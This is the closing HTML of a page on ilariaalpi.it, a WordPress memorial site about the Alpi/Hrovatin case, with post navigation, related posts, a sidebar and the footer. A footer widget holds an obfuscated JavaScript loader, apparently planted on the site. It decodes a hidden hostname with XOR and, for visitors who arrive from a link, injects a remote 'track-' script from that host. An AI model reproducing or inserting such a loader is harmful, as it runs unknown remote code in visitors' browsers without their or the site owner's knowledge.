							  <h5><a href="https://www.ilariaalpi.it/basta-impunita-per-chi-depista-le-indagini-della-magistratura-appello-a-renzi-grasso-e-boldrini/" rel="prev">BASTA IMPUNITA’ PER CHI DEPISTA LE INDAGINI DELLA MAGISTRATURA  Appello a Renzi, Grasso e Boldrini</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Successiva</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/francesca-ulivi-il-bello-delle-storie-quotidiane/" rel="next">FRANCESCA ULIVI, IL BELLO DELLE STORIE QUOTIDIANE</a></h5>
						  </span>
					</div>			
		</div>
	
		<div class="related-posts">
			
			<ul class="list">
										<li class="">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/jesuischarlie/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2015/01/rizzojesuischarlietagliato-370x215.png" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/jesuischarlie/">
									#JeSuisCharlie	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Gennaio 8, 2015								</span>
							</div>				
						</li>
											<li class="">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/il-seme-della-verita-maurizio-torrealta-interviene-sul-futuro-del-premio-ilaria-alpi/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/04/torrealta-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/il-seme-della-verita-maurizio-torrealta-interviene-sul-futuro-del-premio-ilaria-alpi/">
									Il Seme della Verità. Maurizio Torrealta interviene sul futuro del Premio Ilaria Alpi	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Dicembre 22, 2014								</span>
							</div>				
						</li>
											<li class=" col-last">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/a-bolzano-quattro-giorni-per-ricordare-ilaria-alpi/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/09/Premio-IA-Mostra-Ilaria-AlpiIMG_9737-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/a-bolzano-quattro-giorni-per-ricordare-ilaria-alpi/">
									A Bolzano quattro giorni per ricordare Ilaria Alpi	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Novembre 25, 2014								</span>
							</div>				
						</li>
								</ul>		
		</div>		
		</div><!-- /post-wrap -->		<div id="comments" style=display:none;>
	
	
			
	
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>